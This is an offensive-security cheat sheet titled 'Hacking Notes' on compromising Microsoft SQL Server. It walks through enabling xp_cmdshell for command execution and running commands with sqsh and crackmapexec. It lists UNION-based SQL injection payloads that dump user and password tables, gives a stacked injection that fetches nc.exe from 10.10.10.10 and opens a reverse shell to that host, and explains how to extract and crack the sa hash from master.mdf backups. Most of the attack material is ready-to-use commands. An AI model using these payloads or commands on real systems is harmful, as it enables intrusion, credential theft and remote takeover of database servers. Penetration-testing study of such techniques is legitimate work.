Introduction
Microsoft SQL Server is a relational database management system developed by Microsoft. As a database server, it is a software product with the primary function of storing and retrieving data as requested by other software applications—which may run either on the same computer or on another computer across a network.
Syntax
select CURRENT_USER
select name from master..sysdatabases
select name from music..sysobjects WHERE xtype = 'U'
select name from syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'users')
select user, password from users
RCE With Credentials
sqsh
sqsh -S <IP-ADDR> -U <user> -P <pass> -D <database>
In MSSQL there is a procedure called xp_cmdshell that receives a command from Windows, executes it and return the result as rows of text. Although the most common case is that the user of the application does not have permissions to execute the xp_cmdshell procedure because is disabled by default, it has been seen on several occasions that, due to a misconfiguration, it does have permissions to enable it.
We need to configure xp_cmdshell.
1> EXEC SP_CONFIGURE N'show advanced options', 1
2> go
Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> EXEC SP_CONFIGURE N'xp_cmdshell', 1
2> go
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> RECONFIGURE
2> go
Once configured we can execute commands with sqsh or crackmapexec.
1> xp_cmdshell 'dir c:\';
2> go
crackmapexec
We can execute code in a easier way with crackmapexec.
crackmapexec mssql -u sa -p password --local-auth -x 'whoami'
SQL Injection in MSSQL
To understand the vulnerability visit the following page link.
Some SQLi payloads are the following (supposing that the original query return two values):
' union all select 1,2 -- -
# Current User
' union all select CURRENT_USER, 2 -- -
# Databases
' union all select name, 2 from master..sysdatabases -- -
# Tables from database "music"
' union all select name, 2 from music..sysobjects WHERE xtype = 'U' -- -
# Columns from "users" table
' union all select name, 2 from syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'users') -- -
# Dump a table
' union all select user, password from users -- -
We can also append commands on the query and execute commands with the procedure xp_cmdshell.
'; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; -- -
'; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; -- -
'; EXEC xp_cmdshell '\\10.10.10.10\share\nc.exe -e cmd.exe 10.10.10.10 443' -- -
LFI or File Download to RCE
If we are able to download any file of the system and has the MSSQL port open, we can retrieved the sa hash.
We need to download a copy of the master.mdf file located on:
C:/Program Files/Microsoft SQL Server/MSSQL14.SQLEXPRESS/MSSQL/DATA/master.mdf
or
C:/Program Files/Microsoft SQL Server/MSSQL14.SQLSERVER/MSSQL/DATA/master.mdf
Since the file is running we can not read it, so we need to find a backup. Some backups are available here:
C:/Program Files/Microsoft SQL Server/MSSQL14.SQLEXPRESS/MSSQL/Backup/master.mdf
Once downloaded we can dump the hashes with XPN script.
Note: The code fails while trying to load OrcaMDF dlls, see the following pull request to fix it.
File changed:


We just need to import the module and extract the hashes.
Import-Module Get-MDFHashes.psq
Get-MDFHashes -mdf master.mdf
We can crack it with Hashcat (mode 1731).
hashcat -a 0 -m 1731 hash.txt /usr/share/wordlists/rockyou.txt
Once obtained the credentials we can execute code with crackmapexec or sqsh.
References
- https://www.tarlogic.com/blog/red-team-tales-0x01/#:~:text=In%20MSSQL%2C%20there%20is%20a,occurs%20in%20the%20original%20query.
- https://dotcppfile.wordpress.com/2014/07/24/reading-files-in-mssql-injection-tutorial/
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MSSQL%20Injection.md
- https://blog.xpnsec.com/extracting-master-mdf-hashes/
 Hacking Notes
Hacking Notes